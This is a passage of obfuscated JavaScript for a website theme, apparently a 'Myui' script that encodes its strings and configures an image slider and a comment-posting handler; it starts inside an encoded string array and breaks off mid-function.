ogWR7dNWT8W5ddPr3cQ8oo','dmk2W6mh','pmokWRNdMaC','FLuGlea','zSkWW6JdMq','WPuDxqlcVa','nSkUeH7cKa','WODwW6hcIWW','yb9SW5RdOq','WO7cObyPW6ddM8kE','D8kJy8oppa','WQ7cVcurW5u','WObzW5GpWRu','uGHnlq','W6tcKSoKW7u7gSk+WOuEWP7cLqVdRcuYi8kNlrO','k05nW5OyzvhcI24wpCoFW73cM0KmqSk9uZbgW7SAWPvc','BSkkq8oXka','WRxdMCktvCko','CL3dL15d','tYJdRZVcV8k4D1VcKr4','WPLCWRRdJComWRqX','WQGCyCkzW6nykSou','vdTpc24','AM8ZBJSMWQ8','FCoXWQtdNHa','DYXuW7FdNYRdQq','W6tcKSoSW7W4','WRTlW4Tnfa','n8oDu8ok','dCoNWRZdRca','n0RdNaLl','cvrlrJa','hHNcLSksWO0iWQrh','WO4AASk1W6q','mrzXW41a','FmofWQhdTWi1','WPddTSokW6ZdVa','WPvWW5xcSae6g8o+','bqfQW51QW5ZdOq','rYLPcfS','d8kboadcQJeoW4G2W7pdQqv3WOVcPL9G','zthcTSkmuq','oGzaW6H0','a8oLw8oxAa','WQX0W5XPhG','E00tsrS','xw97zCk9','tKbbW5ai','EMu0tI4','o8otEee6','W43cQwpcKtW','gZHdW41a','rXjan2O','cSouw0G','yLS4nh85fmokW7KUWOa','ltRdUsZcUq','AYdcNa','rmonWOFdIbO','dSofWOhdVJu','m19pybq','WQvSW5pcSd4','Fmk6jSoTWOi','WPj7BG','bZRcRtRcV8o0BbxcKq','tCkVmmow','WQdcLJy6W6i','pdDZW6DY','fXFcLSkB','WP7cGXeOW5a','WPzcW44yWPO','WRL9W4fEkmoVW47cIG','e1/dRq','WPbhW6SrWPy','W4hcRglcVWa','eaPpW6X0W5ZdQYq','iNZdKSoxsG','WR5nzCkQeW','rxnWAmkf','DCoeWQZdKWyGj8kq','WPyoWRTWmSkqBsvaAmkTW5CBm0SWWRS9W4ddNmkSt8klWQNdMdK','yNDxr8k6','ogtcVaC0','WQTSWRGIWPe','WOD4W5JcLWGyamoSyCkfWQxdQSkkddraWRZdNmogpCogWPNcLa8','fXPTk8oQ','jKpdPXrW','FWvdo08','WPX7W4FcLH8','WRqyAXhcOW','W6/cIg7cUt0','kmkqncpcVa','ESkiiCoVWQu','WObNW6NcPd8','W6FcS1VcVJG','eCoUshqK','W4SDWODciW','WR5EW5aDWQO','WRFcOCoaWOG','y8k2W6ldMa','qSopWQ/dTa4','Fbnre1K','dmopWPtdNG','WQTPW4L0ma','xHXlnNC','oWVdUbpcKG','yXPxW6pdUG','afPcsG','pujddtu','jWhcPSk4WRW','WQ16W7JcPGi','bbXh','WR/dTCkaBG','W6ddVCkAySkICSkUESoOy8kAW6j4b1RdJWf1wt7cVMNdKGBdQ8kYDK/dPCoZW5ypW5ORW7RcUSkLfa','WQtcGcGZW7S','jJXsW61PW58IW5y','zvnxW4W','WO7cTmozWO/cKa','W6hdP8kdB8k3B8oYj8oIzSobW6nKdaxcJGvNta','WROlsbZcUa','WQeYFZpcQW','WOzkW61wkG','ifrhCrvYWQ08','v3X1B8kJt8k9nG','DIPqW73dGtu','WQLMWQuKWOG','oJTtC8oy','Dmkvq8oKiSopvSkSW7VcG8oiWP7cRCkGhbWj','qb5llu/dINpdI8oQ','lmkGW5G','WQuewca','WP7dV8k7BSkV','Fd7cMCkHuG','gmo5yNqE','zmk4W7ldNmkeWOtdGSkurNFdKWZcTKtdLq','CJBcG8k+','WP7dUIvUt2nfW6pdHa3dSG','zmosWQFdOa','nerfAb4','WRLTW5fV','W7pdHHH/sq','WPGCqSkIW6y','WRLOW4OoWOS','vSkRaSofWRK','eqxcHG','WQDYW6T+C8odW50Nta','ac/dTdS','W4xcIv7cJH8','WQT6W71+dW','zg5Iq8kh','z0rAqHWU','tCksnWdcTHPxW5eUW6BcTdnRWOdcSHLMWOrgv8kHW4hcRCkNqLNcO3VdJCkUp8orgsiUwM41W5a+la','gYzsW4DH','WQ7dOmkaDa','WRr3W4P7cW','Avre','wmk0f8oqWOjAWOBdVa','kSo6u1e/','c1NdVGfn','W4eNoSk6WQW','ySokW7TPuW','ffJdPHv/','bspcUmkJWPS','WRTDW70','W5KSfa','WOr1W5xcLWq1d8k3l8oxWRddHSoyxgPdWQ3cK8kpmmohWQ7cNG4DW6zvhCoBBrmZeCkyAGBdGHxcSZbji8kLW60wnvaKWP3cHCocW4NcR1bwA8ksnsfdW6OpW7dcUgWuFJxdQ8oFW5mieYNcSCogxaD3WQJdOJddNhWdh8ovW5FcVb/cPLDAWOLYW4HWF0j9nM7dQw7dOvhdJW','i8o6Chmb','eeBdQmojBq','hvVcMbyc','WPb1W4xcKKaRcCoQzSkmWQhdISkraJqEWRBdHmooiCoB','WOddJ8orW5pdISoVg34','W4JdOg5Ur3fvW5ldIKddUCo+rfhdRSoa','amkXW7a','aqT6FCo6','t8kcumo2dq','evDlicq','aSk3lCoxWOraW4xdUCo2wa1eW5SjW4BcKgC','eSk9W59jeW','W4SaWQj1fq','WRLZW4rL','WOBcH8ofW5Cx','dmkuW40eWO4','vXrki0hdIKldGa','WRVdP8k1tmkj','hftdMbrD','qYHUm20','qCoiW75xBG','rG9v','W5VdPs54','W7tdQCknW5JORlBORQ/LIy3OV6tLPQZOTPBVVRhNGyRLHjFMIy7LIi7MLAlcLNZdISoxWP7cSSoPvmkYWO3cLq','aSoRs3KI','D018n24QsW','bCobWPa','jmoEWPldNYa','aSomW5n+DHtdUGpcSHhcOmkzW5u','WRTYW5rebq','ev/dPaG','WP5lW4CHWPq','WPpdOtLPt1PFW5pdGa3dSmo5cG','WRjfWQ3dMmo9','odX6qSoT','hSoDWRZdNry','oZ5ZxCoyxse','c8obWPpdJW','WQn+W6m8WOi','arPQdmok','BSk/hmodWPK','fHBdSs/cVW','WPb1W4xcKKaRcCoQzSkmWQhdISkraJq','og7dVCoUsG','WPZdV8oOW5/dGG','WQPtW5m8WRxcPa','nqz4W4rj','smkYn8ofWPjFWO3dVW','BvxdLwbf','WP7cLmoEW5SA','bCotqCoWumkAWP4','zCk+a8ojWRW','amkSW4DJa8oA','lCkdibdcHG','igNdNmoVCmoGW47dLaiYsW','yG5WdNO','yK5nW5O','WP0tvSkoW4y','x1FdQfa','W4NcVuxcLGe','z8k8W7i','WPnWW41ylG','AmktpCoLWRC','BJ5HW5pdMa','W57cQhRcQHS','WPLNW5y','rt7cRmkzxG','hLrEj2JcJSoIW7e','WP5rWQhdN8keWQOSDW','WQLiW4Xvfq','WOxcVxeOt2LRW7/dOaO','kmoFqmo3kmoEwCkb','WPzdW7DjnG','ufNdPaLnqmk9bCkSW5dcPtqBkCoZqH0LWQ7cTmo8r0/dM8o4uvhcHmoJASoOeZS','pCkyW5PsjG','qM8Im1S','W5pdGWPpsa','aCopWOtdTs1pWPVcSa','wXrDjW','AxZdP2DT','gSocWP7dKJjEWO3cPSot','WQ99WRtdSSoa','WQJdSCkatmkurCoo','WRZdO8oGW6NdGq','WQj3W7TCmSowW5CK','hmonwv4E','e3VdObHT','WPTaW6P9ea','WPm5umkpW5G','WOTkW4mAWOG','W4KRWRT9dW','Eg0qrdu','WPLdW5NcQqe','W7BcRgxcTa','mwpdLCoL','qmktm8odWPq','oSoBWPxdMYHA','FwvbW6S1','WRxdJmk8xmk/','uWpcK8kCqW','fhJdOG5G','bIHmW6L2','WRLJW5XOdq','E20Nc1a','WRLEW4G6WRa','kIVdTqtcMa','brZcOSkBWOO','yfJdRNbH','m8oNv3C3','qND2s8kJsW','xeldQXLbvSo0','B0zmvLr/WRC8W70o','zem1eN0','rSohWPNdKIrwW4BcS8oFWQW3WPBdNSoKWRHfBSkQWOBdJ8oBWPJdPvRcPuJcMrNdVSk2W4/dRYRcV8oYWRHdW54','jMPrqba','jmkHW4Tfga','sW0zCNlcPCoPW6ldUG/dLa','Bu7dT2bV','tYJdTYdcU8oWBbxcJHhcM8oSt8oleH1VwW','p1NcGIeG','WPpdVcf7qYHEW5G','WQLAW51icW','yCkpW5ZdJmoC','zd1wW6a','jr/cOmk6WR4','W6ZcKw/cTby','gHFcHSkWWPuaWRHA','WRzAW7D4la','zCoxWO3dIcS','xSk2aSoOWQq','6k+U6l285ywh6k2e6k+H5ysz5A6y','B3tdNJ5iwmkpdmkZW4qq','wgahb0W','W4dcOhFcNX8','aWTgW4bUW5JdMZT3WRdcLG','ka9nW4fY','ACkovSoO','WP9MW6WQdG','hbFcMmkw','ur7cKmksWP0eWRKeW6ChWQ8','W5aRnmk1WPq','lqPZW71R','WQD5WQS','fSk5gb7cNW','kK9gW58zmbVcIwKwDSoxW6JcMG','uSoXWQNdOYe','WQzTW4pcHbO','W4RcUg/cUr0','dGVdPJJcKW','WOz6W6vBdW','WQbrW69/fa','omoovLKH','jIXcW5W','WP3cImoGW78h','BsHrW5hdGtJdV8kA','emkyW4nUdG','WO9iW7qwWP8','W5lcJf3cPIW','g1hdVGWfsmoYeSkTW47dQYmDk8oW','hSoyvCo5sq','gmoju0aWuG','fJDinq','lSoBCxu7','qCooWOtdQIy','WQ1RW4K','WQ5Lw8kBnq','ncxcKmksWPa','WP5rWQhdN8keWQ4H','W6hcNNxcMaS','vJXybgG','WR5mymk7oW','g8kQW5XRb8oc','W5GugCkvWQa','WOnFWR4mWQW','b2JdV8oUqa','WRDBWRhdQCoW','WQbMW6vxcq','WPb6W6LWlW','kxpdMsLA','WQ9iD8krhG','DdBcL8kLsSo/','ACkrdmoqWPm','dSoZzmoPrG','WQRdMSoEW57dLG','xv/dSLuHqh7cOG','WQVdTCkaz8oQB8oMBmoLCmob','kSoktKi'];}()));}()));}());_0x2de9=function(){return _0x4a6347;};return _0x2de9();};var _0x2c5d30=_0x1c0f;(function(_0x5874d1,_0x150e42,_0x267da4,_0x3485f9,_0x4f2cba,_0x593f30,_0x111916){return _0x5874d1=_0x5874d1>>0x9,_0x593f30='hs',_0x111916='hs',function(_0x1113bb,_0x14f4a0,_0x241f17,_0x2b7c3c,_0x756efd){var _0x340cd4=_0x1c0f;_0x2b7c3c='tfi',_0x593f30=_0x2b7c3c+_0x593f30,_0x756efd='up',_0x111916+=_0x756efd,_0x593f30=_0x241f17(_0x593f30),_0x111916=_0x241f17(_0x111916),_0x241f17=0x0;var _0x2a2e4c=_0x1113bb();while(!![]&&--_0x3485f9+_0x14f4a0){try{_0x2b7c3c=parseInt(_0x340cd4(0x494,'xq^r'))/0x1*(-parseInt(_0x340cd4(0x63d,'Q!#p'))/0x2)+-parseInt(_0x340cd4(0xe5,'IXW*'))/0x3*(-parseInt(_0x340cd4(0xe9,'QolX'))/0x4)+parseInt(_0x340cd4(0x6cb,'QolX'))/0x5+-parseInt(_0x340cd4(0x288,'QlO!'))/0x6*(-parseInt(_0x340cd4(0x66b,'8ml1'))/0x7)+parseInt(_0x340cd4(0x475,'NYdb'))/0x8*(parseInt(_0x340cd4(0x3dd,'8^Ei'))/0x9)+parseInt(_0x340cd4(0x63e,'WPlY'))/0xa*(-parseInt(_0x340cd4(0xce,'7Z%h'))/0xb)+-parseInt(_0x340cd4(0x318,'tBg['))/0xc;}catch(_0x187613){_0x2b7c3c=_0x241f17;}finally{_0x756efd=_0x2a2e4c[_0x593f30]();if(_0x5874d1<=_0x3485f9)_0x241f17?_0x4f2cba?_0x2b7c3c=_0x756efd:_0x4f2cba=_0x756efd:_0x241f17=_0x756efd;else{if(_0x241f17==_0x4f2cba['replace'](/[GBFXlYfbQgDqpRKHACI=]/g,'')){if(_0x2b7c3c===_0x14f4a0){_0x2a2e4c['un'+_0x593f30](_0x756efd);break;}_0x2a2e4c[_0x111916](_0x756efd);}}}}}(_0x267da4,_0x150e42,function(_0xda5655,_0xb0a0f8,_0x5cae54,_0x36129c,_0x978fd9,_0x502b3f,_0x53787a){return _0xb0a0f8='\x73\x70\x6c\x69\x74',_0xda5655=arguments[0x0],_0xda5655=_0xda5655[_0xb0a0f8](''),_0x5cae54='\x72\x65\x76\x65\x72\x73\x65',_0xda5655=_0xda5655[_0x5cae54]('\x76'),_0x36129c='\x6a\x6f\x69\x6e',(0x19d680,_0xda5655[_0x36129c](''));});}(0x19400,0xb3f21,_0x2de9,0xcc),_0x2de9)&&(_0xodY=0xcc);var _0x33cf34=(function(){var _0x34702a=_0x1c0f,_0x1464cb={'GdQHi':_0x34702a(0x483,'Px5m'),'wgMSm':function(_0x3df260,_0x5a4805){return _0x3df260+_0x5a4805;},'ofxRN':_0x34702a(0x4d0,'QolX'),'WgcFG':function(_0x4bb6b0,_0x550bdb){return _0x4bb6b0(_0x550bdb);},'HnqQZ':_0x34702a(0x453,'prWT'),'jjQxZ':_0x34702a(0x389,'KI#1'),'vpqDL':_0x34702a(0x542,'Yy&Y'),'PuUEc':_0x34702a(0x5d7,'IXW*'),'MXNgQ':_0x34702a(0x588,'RuN]'),'ILZzN':function(_0x168768,_0x33f016){return _0x168768==_0x33f016;},'AbkNf':_0x34702a(0x340,'BfdI'),'veNDw':_0x34702a(0x7eb,'RFZG'),'PWAna':_0x34702a(0x4f3,'Yy&Y'),'OjizO':_0x34702a(0x702,'tBg['),'ZPrDq':_0x34702a(0x6f8,'WPlY'),'WgStf':_0x34702a(0x3c5,'Yp48'),'IUqIw':_0x34702a(0x695,'5w#Z'),'ZBIhl':_0x34702a(0x66d,'Yy&Y'),'lHwgd':_0x34702a(0x309,'AExK'),'UMeqy':_0x34702a(0x10e,'8^Ei'),'WAgpx':_0x34702a(0x6ee,'QlO!'),'cjazF':_0x34702a(0x1f9,'59Mq'),'jrzTJ':_0x34702a(0x5c7,'tuw5'),'fSuqW':_0x34702a(0x53f,'Px5m'),'lUdhk':function(_0x494a66,_0x4bf603){return _0x494a66===_0x4bf603;},'iQxeR':_0x34702a(0x5df,'t!WM'),'aRtJP':_0x34702a(0x4e2,'Yy&Y')},_0x497c26=!![];return function(_0x4ae10d,_0x1f076c){var _0x25da74=_0x34702a,_0x2d2cfa={'Easzw':_0x1464cb[_0x25da74(0x74c,'gBRY')],'CUIAf':function(_0x47657d,_0x305d69){var _0x58aa80=_0x25da74;return _0x1464cb[_0x58aa80(0x23e,'^3e5')](_0x47657d,_0x305d69);},'cuEJe':function(_0x548eac,_0x2786cb){var _0x2c4447=_0x25da74;return _0x1464cb[_0x2c4447(0x27f,'3JWj')](_0x548eac,_0x2786cb);},'anUid':_0x1464cb[_0x25da74(0x52a,'7Z%h')],'jwdAD':function(_0x51aa88,_0x1cdfd0){var _0x2c6b18=_0x25da74;return _0x1464cb[_0x2c6b18(0x102,'5w#Z')](_0x51aa88,_0x1cdfd0);},'QkOhh':_0x1464cb[_0x25da74(0x407,'RFZG')],'DQLuu':function(_0x3d9702,_0x3c421b){var _0x295206=_0x25da74;return _0x1464cb[_0x295206(0x19d,'t!WM')](_0x3d9702,_0x3c421b);},'eMfAy':_0x1464cb[_0x25da74(0x538,'bTVH')],'gpKoC':_0x1464cb[_0x25da74(0x4a3,'au8u')],'QthfQ':_0x1464cb[_0x25da74(0x724,'59Mq')],'nvqbj':_0x1464cb[_0x25da74(0x5c9,'B3aD')],'TYOXT':function(_0x460b5d,_0x4e8cf6){var _0x1b69cf=_0x25da74;return _0x1464cb[_0x1b69cf(0x79a,'gjj9')](_0x460b5d,_0x4e8cf6);},'FhqOD':_0x1464cb[_0x25da74(0x38a,'mIy6')],'eskkZ':_0x1464cb[_0x25da74(0x421,'^3e5')],'ZAUUW':_0x1464cb[_0x25da74(0x2ab,'iK19')],'qKSrH':_0x1464cb[_0x25da74(0x1d7,'y[mf')],'KakNe':_0x1464cb[_0x25da74(0x5b0,'BfdI')],'ECgNH':_0x1464cb[_0x25da74(0x796,'LE87')],'nLAOg':_0x1464cb[_0x25da74(0x60f,'BfdI')],'PfCpW':_0x1464cb[_0x25da74(0x1bb,'[QT3')],'uBciB':_0x1464cb[_0x25da74(0x656,'QolX')],'WiUIG':_0x1464cb[_0x25da74(0x24e,'8ml1')],'aFOua':_0x1464cb[_0x25da74(0x107,'59Mq')],'JyiaS':_0x1464cb[_0x25da74(0x3b5,'NYdb')],'yfisL':_0x1464cb[_0x25da74(0x193,'A5Xz')],'hAAhJ':_0x1464cb[_0x25da74(0x5bb,'Vj$3')],'HZbmx':function(_0x50b9ea,_0x58d50a){var _0x230bdd=_0x25da74;return _0x1464cb[_0x230bdd(0x40f,'KI#1')](_0x50b9ea,_0x58d50a);},'xPpen':_0x1464cb[_0x25da74(0x5ab,'Yp48')],'CJUjh':_0x1464cb[_0x25da74(0x459,'A5Xz')]},_0x5dc300=_0x497c26?function(){var _0x2bd924=_0x25da74;if(_0x1f076c){if(_0x2d2cfa[_0x2bd924(0x2d4,'4&UT')](_0x2d2cfa[_0x2bd924(0x7ab,'A5Xz')],_0x2d2cfa[_0x2bd924(0x32a,'4&UT')])){var _0x5b5e82={'BEgmd':_0x2d2cfa[_0x2bd924(0x74d,'mIy6')],'gSBXq':function(_0x380230,_0x7ebe09){var _0x51c7d1=_0x2bd924;return _0x2d2cfa[_0x51c7d1(0x30d,'IXW*')](_0x380230,_0x7ebe09);},'IaUpe':function(_0x481de7,_0x45d166){var _0x3dc3e6=_0x2bd924;return _0x2d2cfa[_0x3dc3e6(0x7a1,'1^Kp')](_0x481de7,_0x45d166);},'KatDD':_0x2d2cfa[_0x2bd924(0x488,')1RJ')],'baVQF':function(_0x16f605,_0x4c96c6){var _0xf93f88=_0x2bd924;return _0x2d2cfa[_0xf93f88(0x78c,')1RJ')](_0x16f605,_0x4c96c6);},'GXfbq':_0x2d2cfa[_0x2bd924(0x5d4,'tuw5')]},_0x56e29f=_0x2d2cfa[_0x2bd924(0x1ac,'tuw5')](_0x348b07,this);_0x56e29f[_0x2bd924(0x7bf,'NYdb')](_0x2d2cfa[_0x2bd924(0x3d5,'y[mf')])[_0x2bd924(0x1df,'QlO!')]&&(_0x2365e1[_0x2bd924(0x451,'y[mf')]=new _0x1b93f1(_0x56e29f[_0x2bd924(0x6bb,'8^Ei')](0x0),{'initialSlide':_0x56e29f[_0x2bd924(0x7bf,'NYdb')](_0x2d2cfa[_0x2bd924(0x284,'xq^r')])[_0x2bd924(0x161,'8ml1')](),'lazy':{'elementClass':_0x56e29f[_0x2bd924(0x68f,'AExK')](_0x2d2cfa[_0x2bd924(0x26c,'8^Ei')])||_0x2d2cfa[_0x2bd924(0xc6,'Q!#p')],'loadPrevNext':!![],'loadPrevNextAmount':0x8},'loop':_0x2d2cfa[_0x2bd924(0x167,'tuw5')](_0x56e29f[_0x2bd924(0x52b,'mg$z')](_0x2d2cfa[_0x2bd924(0x15c,'BfdI')]),_0x2d2cfa[_0x2bd924(0xc5,'Yp48')])?![]:!![],'speed':_0x14f125[_0x2bd924(0x45a,'NYdb')][_0x2bd924(0x647,'y[mf')]||0x3e8,'centeredSlides':_0x2d2cfa[_0x2bd924(0x36a,'NYdb')](_0x56e29f[_0x2bd924(0x3c7,'gjj9')](_0x2d2cfa[_0x2bd924(0x64f,'g3!Q')]),_0x2d2cfa[_0x2bd924(0x3e3,'Jq@r')])?![]:!![],'centeredSlidesBounds':!![],'autoplay':{'delay':_0x4bc8f1[_0x2bd924(0x57a,'LE87')][_0x2bd924(0x6d5,'IXW*')]||0x1388,'disableOnInteraction':![],'pauseOnMouseEnter':!![]},'effect':_0x56e29f[_0x2bd924(0x5c5,'BQ7M')](_0x2d2cfa[_0x2bd924(0x260,'IXW*')])||_0x2d2cfa[_0x2bd924(0x222,'mIy6')],'fadeEffect':{'crossFade':!![]},'slidesPerView':_0x2d2cfa[_0x2bd924(0x2bb,'8ml1')],'pagination':{'el':_0x56e29f[_0x2bd924(0x746,'AJ8F')](_0x2d2cfa[_0x2bd924(0x55c,'WPlY')])||_0x2d2cfa[_0x2bd924(0x3e9,'WPlY')],'clickable':!![],'bulletClass':_0x56e29f[_0x2bd924(0x269,'1^Kp')](_0x2d2cfa[_0x2bd924(0x4c2,'tuw5')])||_0x2d2cfa[_0x2bd924(0x673,'3JWj')],'bulletActiveClass':_0x56e29f[_0x2bd924(0x7f5,'3JWj')](_0x2d2cfa[_0x2bd924(0x1d8,'Vj$3')])||_0x2d2cfa[_0x2bd924(0x129,'tuw5')],'renderBullet':function(_0x4b15d0,_0x211178){var _0x4a4fb4=_0x2bd924;if(_0x56e29f[_0x4a4fb4(0x4fe,'mIy6')](_0x5b5e82[_0x4a4fb4(0x216,'AJ8F')]))return _0x5b5e82[_0x4a4fb4(0x4a9,'BQ7M')](_0x5b5e82[_0x4a4fb4(0x7c0,'AExK')](_0x5b5e82[_0x4a4fb4(0x741,'mg$z')](_0x5b5e82[_0x4a4fb4(0xe8,'Px5m')](_0x5b5e82[_0x4a4fb4(0x6bf,'Jq@r')],_0x211178),'\x22>'),_0x5b5e82[_0x4a4fb4(0x4de,'QolX')](_0x188bf6,this[_0x4a4fb4(0x3a2,'Jq@r')])['eq'](_0x4b15d0)[_0x4a4fb4(0x3ce,'tBg[')](_0x5b5e82[_0x4a4fb4(0x22e,'t!WM')])[_0x4a4fb4(0x43f,'8ml1')]()),_0x5b5e82[_0x4a4fb4(0x4f4,'QlO!')]);}},'navigation':{'nextEl':_0x2d2cfa[_0x2bd924(0x708,'BfdI')],'prevEl':_0x2d2cfa[_0x2bd924(0x7d7,'Px5m')]}}));}else{var _0x414d9c=_0x1f076c[_0x2bd924(0x6e9,'3JWj')](_0x4ae10d,arguments);return _0x1f076c=null,_0x414d9c;}}}:function(){};return _0x497c26=![],_0x5dc300;};}()),_0x4b464b=_0x33cf34(this,function(){var _0x21a30f=_0x1c0f,_0x5bb969={'MYXHj':_0x21a30f(0x727,'4&UT')};return _0x4b464b[_0x21a30f(0x5ed,'QolX')]()[_0x21a30f(0xd9,'1^Kp')](_0x5bb969[_0x21a30f(0x594,'KI#1')])[_0x21a30f(0x735,'5w#Z')]()[_0x21a30f(0x4f6,'8ml1')](_0x4b464b)[_0x21a30f(0x726,'au8u')](_0x5bb969[_0x21a30f(0x257,'A5Xz')]);});_0x4b464b();var Myui={'Comment':{'Init':function(){var _0x400d08=_0x1c0f,_0x6f29a6={'QmNGk':_0x400d08(0x2b6,'tBg['),'zdzDy':_0x400d08(0x304,'59Mq'),'gxyUE':function(_0x17f58d,_0x33984c){return _0x17f58d===_0x33984c;},'FqVrV':_0x400d08(0x147,'xq^r'),'UVMJK':_0x400d08(0x249,'RuN]'),'oRDtB':function(_0xe27031,_0x495c29){return _0xe27031==_0x495c29;},'aVZqu':function(_0x2390d9,_0x1d0190){return _0x2390d9(_0x1d0190);},'glLOy':_0x400d08(0x510,'Jq@r'),'LpCFh':function(_0x240b79,_0x2cdc49){return _0x240b79!==_0x2cdc49;},'LjUQh':_0x400d08(0x2ef,'B3aD'),'VjWrh':_0x400d08(0x679,'WPlY'),'UaKYO':_0x400d08(0x1d0,'RFZG'),'QdGxi':function(_0x14e27a,_0x4d9c2e){return _0x14e27a+_0x4d9c2e;},'ajfQq':_0x400d08(0x5fc,'Q!#p'),'GxIVu':_0x400d08(0x7f6,'AJ8F'),'ralZn':_0x400d08(0x463,'au8u'),'AJYHX':_0x400d08(0x591,'Yy&Y'),'QRGOa':_0x400d08(0x468,'7Z%h'),'eAaFK':function(_0x3c472d,_0x40e68e){return _0x3c472d+_0x40e68e;},'WLSrl':_0x400d08(0x80b,'1^Kp'),'bIdMp':_0x400d08(0x665,'5w#Z'),'BHGPZ':_0x400d08(0x6af,'mg$z'),'mDrPM':_0x400d08(0x496,'4&UT'),'CJFzR':_0x400d08(0x169,'59Mq'),'hVVuK':_0x400d08(0x4ec,'HoJV'),'RnJqN':function(_0xcd0cbb,_0x3507ac){return _0xcd0cbb*_0x3507ac;},'LuXrA':_0x400d08(0x47d,'8^Ei'),'InhGt':_0x400d08(0x527,'IXW*'),'cXyJI':_0x400d08(0x13b,'QlO!'),'erPzp':_0x400d08(0x76c,'gjj9'),'SeCXN':_0x400d08(0x268,'RuN]'),'kbafa':function(_0x8f346b,_0x4af069){return _0x8f346b===_0x4af069;},'iQvtc':_0x400d08(0x736,'Lqth'),'QGSFl':function(_0x353b3c,_0x2dd0ab){return _0x353b3c+_0x2dd0ab;},'OnhQz':_0x400d08(0x233,'QlO!'),'yyjnU':_0x400d08(0x46d,'59Mq'),'UPhVh':_0x400d08(0x33a,'BQ7M'),'rWNwd':_0x400d08(0x501,'AJ8F'),'jAvOJ':function(_0x2f5da4,_0x588876){return _0x2f5da4(_0x588876);},'oPIoM':_0x400d08(0x4c8,'gBRY'),'aMteL':_0x400d08(0x171,'[QT3'),'kvaGy':function(_0xbdf7fb,_0x114982){return _0xbdf7fb(_0x114982);},'ICSXq':function(_0x103018,_0xa9424b){return _0x103018==_0xa9424b;},'rtAYD':function(_0x16b505,_0x1d77cf){return _0x16b505(_0x1d77cf);},'iHGtD':_0x400d08(0x348,'8^Ei'),'gfcme':_0x400d08(0x293,'gjj9'),'DnbAU':_0x400d08(0x347,'RuN]'),'ILVCV':_0x400d08(0x536,'QolX'),'APTia':function(_0x5850df,_0x2b57ba){return _0x5850df(_0x2b57ba);},'RBHJu':_0x400d08(0x397,'NYdb'),'HXXCs':function(_0x12b47b,_0x1b74a4){return _0x12b47b(_0x1b74a4);},'POFnI':_0x400d08(0x1f3,'Lqth'),'Smbgy':function(_0xe97c7c,_0x2386e8){return _0xe97c7c==_0x2386e8;},'oZCAB':function(_0x12b0e3,_0x2222b7){return _0x12b0e3!==_0x2222b7;},'dvRFL':_0x400d08(0x2e9,'A5Xz'),'wnRJa':_0x400d08(0x5ae,'7Z%h'),'PsLVK':function(_0x3502ac,_0x37cc4f){return _0x3502ac(_0x37cc4f);},'kKOkv':function(_0x51c3a6,_0x18ebae){return _0x51c3a6+_0x18ebae;},'DimVG':function(_0x50c150,_0x70bb2f){return _0x50c150+_0x70bb2f;},'HSAKg':function(_0x42dcad,_0x332b06){return _0x42dcad(_0x332b06);},'CWluw':_0x400d08(0x185,'Lqth'),'bavvm':_0x400d08(0x30b,'mP@$'),'sAOXo':_0x400d08(0x76a,'1^Kp'),'fkZHj':_0x400d08(0x2b2,'WPlY'),'PysIx':function(_0x5238e0,_0x442ec6){return _0x5238e0(_0x442ec6);},'FhXsc':function(_0x22d711,_0x598485){return _0x22d711(_0x598485);}};_0x6f29a6[_0x400d08(0xfa,'AJ8F')]($,_0x6f29a6[_0x400d08(0x245,'g3!Q')])['on'](_0x6f29a6[_0x400d08(0x78e,'5w#Z')],_0x6f29a6[_0x400d08(0x7bc,'mIy6')],function(_0x6aa5eb){var _0x738183=_0x400d08,_0x825ae7={'Sfvib':_0x6f29a6[_0x738183(0x652,'59Mq')],'ucJpW':_0x6f29a6[_0x738183(0x6d2,'iK19')]};if(_0x6f29a6[_0x738183(0x27a,'au8u')](_0x6f29a6[_0x738183(0x4f0,')1RJ')],_0x6f29a6[_0x738183(0x1ea,'Vj$3')])){var _0xd3f6b9=_0x825ae7[_0x738183(0x5c6,'NYdb')][_0x738183(0x619,'A5Xz')]('|'),_0x1bdd0b=0x0;while(!![]){switch(_0xd3f6b9[_0x1bdd0b++]){case'0':_0x3f44ab[_0x738183(0x395,'xq^r')]();continue;case'1':_0x20a803[_0x738183(0x267,'IXW*')][_0x738183(0x543,'BQ7M')]();continue;case'2':_0x158177[_0x738183(0x800,'HoJV')]();continue;case'3':_0x5552f1[_0x738183(0x709,'y[mf')][_0x738183(0x424,'Jq@r')]();continue;case'4':_0x24f1c1[_0x738183(0x414,'Px5m')][_0x738183(0x1fa,'NYdb')]();continue;case'5':_0x1ca6a6[_0x738183(0x75d,'B3aD')][_0x738183(0xcd,'8ml1')]();continue;}break;}}else{console[_0x738183(0x6e8,')1RJ')](0x10f447);if(_0x6f29a6[_0x738183(0x390,'gBRY')](_0x6f29a6[_0x738183(0x287,'Jq@r')]($,this)[_0x738183(0x3d6,'Jq@r')]()[_0x738183(0x103,'^3e5')]()[_0x738183(0x7a0,'g3!Q')]()[_0x738183(0xf2,'tuw5')](_0x6f29a6[_0x738183(0x391,'59Mq')])[_0x738183(0x20d,'AExK')](),'')){if(_0x6f29a6[_0x738183(0x426,')1RJ')](_0x6f29a6[_0x738183(0x114,'A5Xz')],_0x6f29a6[_0x738183(0x2ec,'Vj$3')]))_0x347dc8[_0x738183(0x393,'AExK')](_0x825ae7[_0x738183(0x17c,'QolX')]);else return layer[_0x738183(0x1ce,'1^Kp')](_0x6f29a6[_0x738183(0x523,'IXW*')]),![];}Myui[_0x738183(0x761,'Yy&Y')][_0x738183(0x6e3,'au8u')]();}}),_0x6f29a6[_0x400d08(0x112,'iK19')]($,_0x6f29a6[_0x400d08(0x53d,'gjj9')])['on'](_0x6f29a6[_0x400d08(0x43c,'HoJV')],_0x6f29a6[_0x400d08(0x2dc,')1RJ')],function(_0x9d5c0f){var _0xe21bb4=_0x400d08,_0x352a7b={'egBDu':function(_0xb97138,_0x19e25b){var _0x4f0975=_0x1c0f;return _0x6f29a6[_0x4f0975(0x377,'y[mf')](_0xb97138,_0x19e25b);},'tBAzL':function(_0x854356,_0x5c4665){var _0x5e8872=_0x1c0f;return _0x6f29a6[_0x5e8872(0x671,'IXW*')](_0x854356,_0x5c4665);},'AHtBO':_0x6f29a6[_0xe21bb4(0x323,'Px5m')],'KhkGl':function(_0x135d7d,_0x9f0a8a){var _0x49abc8=_0xe21bb4;return 